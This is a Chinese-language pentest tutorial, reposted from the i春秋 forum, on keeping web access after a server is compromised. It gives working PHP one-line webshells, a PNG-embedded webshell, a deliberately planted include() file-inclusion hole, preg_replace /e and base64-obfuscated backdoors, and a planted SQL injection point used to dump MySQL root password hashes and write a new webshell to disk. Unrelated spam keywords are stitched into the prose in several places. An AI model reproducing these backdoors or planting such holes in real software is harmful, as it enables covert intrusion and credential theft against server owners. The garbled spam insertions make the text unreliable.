关于权限维持,navicatpremium16破解拒绝访问权限我之前写过一篇基于系统端的后门技术文章,如映像劫持啊,lpk之类。当然啦,在拿到权限后,在web端做手脚也是个好办法。

内容目录

- 构造文件包含漏洞

- 隐蔽性脚本木马

- 构造sql注入点

构造文件包含漏洞

本部分概览

* 基本的文件包含姿势

* 制作图片马

* 构造文件包含漏洞

>>>>

PHP文件包含漏洞介绍

首先,我们来介绍下何为文件包含漏洞。严格来说,文件包含漏洞是`代码注入`的一种。其原理就是注入一段用户能控制的脚本或代码,并让服务端执行。`代码注入`的典型代表就是文件包含。文件包含漏洞可能出现在`JSP、PHP、ASP`等语言中,原理都是一样的,本实验以PHP文件包含漏洞做例子。

要想成功利用文件包含漏洞进行攻击,需要满足以下两个条件:

1. Web应用采用include()等文件包含函数通过动态变量的方式引入需要包含的文件;

2. 用户能够控制该动态变量。

在PHP中,有四个用于包含文件的函数,当使用这些函数包含文件时,文件中包含的PHP代码会被执行。下面对它们之间的区别进行解释:

`include()`:当使用该函数包含文件时,只有代码执行到`include()`函数时才将文件包含进来,发生错误时只给出一个警告,继续向下执行。

`include_once()`:功能和`include()`相同,区别在于当重复调用同一文件时,程序只调用一次。

`require()`:`require()`与`include()`的区别在于`require()`执行如果发生错误,函数会输出错误信息,并终止脚本的运行。使用`require()`函数包含文件时,只要程序一执行,立即调用文件,而include()只有程序执行到该函数时才调用。

`require_once()`:它的功能与`require()`相同,区别在于当重复调用同一文件时,程序只调用一次。

步骤1 基本的文件包含姿势

以下所有步骤建立在已经取得目标机权限的情况下。

我们假设事先通过一系列的渗透测试得到navicatpremium16破解拒绝访问权限了目标机的一句话webshell。

假设我们事前得知,目标服务器的一些脚本文件存在文件包含漏洞,如:

/clude.php?file=index.php

其参数`file`没有作很好的过滤,可以包含任意文件。

比如,我们在漏洞文件`clude.php`同目录新建一个文件`getshell.php`,内容是PHP一句话木马:

<?php @eval($_POST['pass']);?>

使用中国菜刀进入文件管理功能并如下操作,那么我们尝试通过`clude.php`包含脚本木马`getshell.php`:

/clude.php?file=getshell.php

点击`Enable Post data`调出POST数据栏,并POST以下数据:

pass=system('set');

此处传递的变量是通过调用PHP的`system()`函数执行`set`命令来查看当前系统的环境变量。

当然,这里直接包含了一个木马文件,在我们已经有了webshell的情况下,这好像并没有很大意义。隐蔽性并不是很强。

步骤2 制作图片马

PHP文件包含,其包含的文件无论是什么格式,都会被当做PHP文件来解析。

那么,如果恶意代码被插入到了一个正常的网页图片中,而且图片在被插入恶意代码之后还能正常显示,那隐蔽性就增强了。

图片木马其实还有另一点意义,有些网站我们在渗透测试尝试上传shell的时候,会要用到上传文件,但是有的时候都会有过滤,如果只是上传`.asp .php`结尾的文件的话系统是不会给navicatpremium16破解拒绝访问权限你上传的,那么这个时候我们通常会把一句话放在图片里面,写成`1.asp;.jpg或1.asp;jpg`的格式上传上去,这样上传的时候系统检测是图片,然后在上传之后,会把这个文件当asp文件来处理。

那么如何用制作图片形式的一句话木马呢navicatpremium16破解拒绝访问权限?

首先我们在工具目录准备了一个图片文件`1.png`,和一个一句话木马文件`hack.php`。

准备好之后就在该目录开启命令行,然后输入以下命令:

copy 1.png/b+hack.php test.png

然后回车就系统就会自动把这两个文件组合起来并命名为`test.png`:

这个时候我们打开两个文件对比一下,用记事本打开,发现`1.png`的内容当中已经把我们的`hack.php`的一句话木马语句已经加加到图片当中去了。

当然了,最重要的是,被写入了一句话的图片还是可以正常打开的,此为本步骤的目的所在:

那么,在实际渗透测试实验中,我们通常是通过下载网站原有的图片文件并替换成一句话木马最后通过替换原本的图片文件达到一定的隐蔽效果。

那么我们试试该图片木马是否可用,先通过中国菜刀的文件上传功能把`test.png`上传到目标机根目录:

那么我们尝试通过`clude.php`包含一句话图片木马`test.png`:

/clude.php?file=test.png

点击`Enable Post data`调出POST数据栏,并POST以下数据:

pass=system('set');

此处传递的变量是通过调用PHP的`system()`函数执行`set`命令来查看当前系统的环境变量。

当然,这里还是直接包含了一个木马文件,在我们已经有了webshell的情况下,这好像并没有很大意义。隐蔽性并不是很强。

步骤3 构造文件包含漏洞

那么假设我们拿到shell的服务器上的脚本文件都不存在文件包含漏洞就需要我们自己来构造漏洞了,以达到权限维持的效果。

文件包含漏洞的脚本文件的构造就比较简单了,直接写一个不带有任何过滤的利用`include()`函数调用文件的PHP文件,文件代码及相关的注释如下:

<?php

$filename=$_GET['filename']; //将参数file的值传递给$filename变量include($filename); //使用include()函数包含文件

?>

上述代码我们已经保存在工具目录的`include.php`,我们使用中国菜刀的文件管理功能把`include.php`上传到目标站根目录:

接下来我们在浏览器访问以下URL以包含图片木马`test.png`:

此处的PNG文件被当做是PHP文件解析,于是直接显示了图片乱码,我们在乱码最后并没有发现我们的一句话木马痕迹,于是推断我们的一句话木马已经被解析。

接着我们点击`Enable Post data`调出POST数据栏,并POST以下数据:

pass=system('net user');

此处传递的变量是通过调用PHP的`system()`函数执行`set`命令来查看当前系统的环境变量。

我们在图片乱码下面可以看到`net user`命令的回显。

至此,图片木马被成功部署并利用。

隐蔽性脚本木马

本部分概览:

* 使用`preg_replace`函数留后门

* 使用加密`preg_replace`函数

* 变异加密型后门

步骤1 使用`preg_replace`函数留后门

其实我们可以通过如下代码实现了隐藏式后门:

<?php @preg_replace("//e",$_POST['IN_COMSENZ'],"Access Denied");?>

乍看到这个代码觉得没什么问题,这里用到的是php的`preg_replace`函数:

- `preg_replace`函数原型:

mixed preg_replace ( mixed pattern, mixed replacement, mixed subject [, int limit])

特别说明:

`/e`修正符使`preg_replace()`将`replacement`参数当作 PHP代码(在适当的逆向引用替换完之后)。

提示:要确保`replacement`构成一个合法的 PHP 代码字符串,否则 PHP 会在报告:在"包含 `preg_replace()` 的行中出现语法解析错误."上面的代码是POST接收数据,实现可能不太直观,如果换成GET获取数据的话可以更好地理解:

举例,代码如下:

<?php echo preg_replace("/test/e",$_GET["h"],"jutst test");?>

我们假设事先通过一系列的渗透测试得到了目标机的一句话webshell。

在中国菜刀的文件管理页面右键,新建一个`test.php`,内容是上述的`get`方式提交的一句话:

<?php echo preg_replace("/test/e",$_GET["h"],"jutst test");?>

如果我们提交`?h=phpinfo()`即是通过传参执行了PHP的`phpinfo()`函数。

即在浏览器访问以下URL传递需要执行的变量函数`phpinfo()`:

/test.php?h=phpinfo();

如上图可见`phpinfo()`将会被执行(用`/e`修饰符,`preg_replace`会将`replacement`参数当作PHP代码执行)。

在PHP中,双引号里面如果包含有变量,php解释器会将其替换为变量解释后的结果,单引号中的变量不会被处理。

**注意:**双引号中的函数不会被执行和替换。

步骤2 使用加密`preg_replace`函数

我们准备了一个加密`preg_replace`函数的一个php后门文件:

文件内容如下:

上述代码最后解密出来其实还是利用`preg_replace`的`/e`来执行的一句话webshell。

代码中的md5值`202cb962ac59075b964b07152d234b70`明文是`123`。

我们先通过上个步骤中的一句话木马把`test1.php`上传到目标机根目录,该木马的利用方式是访问该文件并通过POST方式提交类似如下数据:

pass=123&check=phpinfo();

那么我们在浏览器POST数据一般是通过火狐浏览器的hackbar插件,火狐浏览器的的Hackbar插件的POST数据栏默认是不开启的,我们需要勾选上图红圈中的部分已启动POST栏。

启动POST栏之后,我们在`Post data`一栏输入以下数据来POST给服务器:

pass=123&check=phpinfo();

上述POST的数据是尝试执行`phpinfo()`函数:

如上图可见,`phpinfo()`函数被成功执行。

当然我们还能通过`system()`函数来执行系统命令:

如通过火狐浏览器的Hackbar插件POST以下数据:

pass=123&check=system('set')

上述POST的数据中就是执行了系统命令`set`查看当前操作系统环境变量,如上图,我们成功取得了返回。

步骤3 变异加密型后门

我们这里准备了一个PHP脚本后门,代码很是奇葩,源代码如下:

上述源码,光看看你是看不出什么端倪的。我们为了方便大家看到上述代码到底做了些什么,对代码做了输出调试处理,输出每个步骤的输出,并对代码做了一些详细的解释:

做了调试的的源码我们命名为`base1.php`:

接着我们使用中国菜刀把上述两个文件`base.php`和`base1.php`都上传到网站根目录。

好了之后我们访问已经做了调试的`base1.php`:

```

https://172.16.12.2/base1.php

```

如上图可见,php文件运行起来后输出结果如下:

上述代码文件我们是一步一步输出的,输出到最后,我们发现,生成的竟然是经典的PHP版一句话木马文件代码:

eval(_decode($_POST[‘z0’]))

上述一句话木马文件中在POST数据外加了`_decode`函数,于是我们需要对变量的提交做``加密处理。

`base.php`上传之后具体的URL地址如下:

我们在火狐浏览器访问该文件,并使用Hackbar插件直接提交下面的数据是不行的:

```

z0=phpinfo();

```

我们需要把对`z0`变量的赋值进行加密,加密后的数据形式如下:

```

z0=cGhwaW5mbygpOw==

```

我们直接选中`z0=phpinfo();`中的`phpinfo();`,然后点击`Encoding`->` Encoding`,如此`phpinfo();`将会被加密:

加密完成后,我们点击`Execute`提交:

如上图,`phpinfo()`函数被成功执行。

那么我们也可以尝试执行系统命令如`net user`:

常规来说,我们提交的是如下数据:

```

z0=system('net user');

```

在这里我们就需要对变量的赋值`system('net user');`部分进行加密,选中POST栏的`phpinfo();`,然后点击`Encoding`->` Encoding`,然后POST的数据变成如下形式:

```

z0=c3lzdGVtKCd2ZXInKTs=

```

加密完成后,我们点击`Execute`提交:

如上图可见,`net user`命令被成功执行而且我们获得了清晰地返回信息。

构造sql注入点

本部分概览:

* 构造注入点

* 利用构造的注入点

本部分以php脚本和MySQL数据库为例,演示在获得目标机权限之后,在目标机上面构造一个注入漏洞方便我们后续隐蔽性维持权限的方法。

步骤1 构造注入点

我们假设事先通过一系列的渗透测试得到了目标机的一句话webshell。

打开中国菜刀工具添加一句话木马,注意数据库配置信息填写如下数据(事先获得):

<T>MYSQL</T>

<H>localhost</H>

<U>root</U>

<>root</P>

<N>mysql</N>

使用中国菜刀进入到目标机的数据库管理功能:

在中国菜刀的数据库管理功能页面执行以下语句以创建一个新的数据库:

```

create database sqlinject;

```

然后退出该数据库管理页面,在重新进入数据库管理页面就能看到新建的数据库`sqlinjec`了,我们双击该数据库名切换到该数据库:



然后执行以下语句在`sqlinject`数据库中建立表和列:

```

create table admin(id int auto_increment primary key,username varchar(32) not null,password varchar(32) not null);

```

再执行以下语句想表中的列写入字段值:

```

insert into admin (username,password) values ('admin',md5('admin')),('safe',md5('12345')),('test',md5('test'));

```

然后我们双击查看`inject`数据库下各项,可以看到数据已经写入。

接下来我们需要构造脚本文件调用上述数据库,脚本文件内容如下:

该文件上传完毕后,我们根据上述脚本内容推测,构造的sql注入点如下:

/test.php?id=1

步骤2 利用构造的注入点

根据我们之前讲的sql注入相关知识,我们尝试通过构造以下语句读取数据库用户相关信息:

test.php?id=-1 union select concat(host,0x7c,user,0x7c,password),2,3 from mysql.user where host = 'localhost'#

>我们把参数从1改为-1是为了防止当前查询的返回结果影响我们到时候提取指定文本。

>`concat()`函数把多个需要查询的字段放在一起

>`0x7c`是`|`符号的16进制转码结果,有利于我们到时候把字段区分开。

我们得到以下具体信息:

localhost|root|*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B

如此得知本地主机`localhost`的`root`账户的密码hash是`*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B`。

实际渗透测试中,我们可以通过`cmd5.com`的大型hash破解平台来破解密码,我们这里通过线上破解得知,此hash对应的密码值为`root`。这些信息可以用来后续的mysql提权。

后来假设我们之前的一句话木马被管理员删除了,然而我们还是可以利用上述我们创建的sql注入点向服务器再写入一个脚本木马。

然后我们尝试在这里写一个一句话webshell到服务器,一句话木马样本如下:

<?php @eval($_POST['pass']);?>

我们在火狐浏览器的HackBar插件把上述一句话木马转换为16进制,目的是避免特殊字符的转义导致语句不能正确执行:

如图,一句话木马加密后的结果为:

3c3f70687020406576616c28245f504f53545b2770617373275d293b3f3e

然后在注入点构造以下语句把一句话导出到`c:/www/small.php`,我们在一句话木马的16进制字符前加了`0x`(此为16进制标识符):

以上语句连续执行两次,如果出现以下错误,即说明文件写入成功:

Invalid Query:File 'c:/www/small.php' already exists//第二次写入提示文件已存在则说明文件写入成功

我们尝试使用中国菜刀连接一句话木马,如下图操作:

至此,我们成功够早了sql注入点并成功利用其向目标机写入了新的webshell。

分析与总结

主要学习了以下内容:

- 隐蔽性脚本木马

- 畸形目录隐藏shell

- 构造文件包含漏洞

- 构造sql注入点

通过本实验,我们学习了几种比较奇特的隐蔽性的脚本木马的原理和利用方式,目的在于维持web端的权限。还学习了基本的文件包含漏洞的利用、图片木马的制作,以及如何构造文件包含漏洞以便我们后续维持web端权限、在目标服务器web端构造sql注入点用以后续维持权限的方式。

当然,web端权限维持技术各种各样,不仅于此,只有你想不到,没有渗透测试人员做不到。

若涉及敏感操作,请在法律允许的范围内测试navicatpremium16破解拒绝访问权限!

作者:Binghe

来源:i春秋

链接:https://bbs.ichunqiu.com/thread-19144-1-1.html

炼石信息安全培训春季班开招

QQ:495066536

372806985

敬请持续关注……